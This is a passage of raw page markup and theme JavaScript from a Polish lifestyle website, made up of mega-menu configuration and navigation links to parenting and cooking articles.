"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: 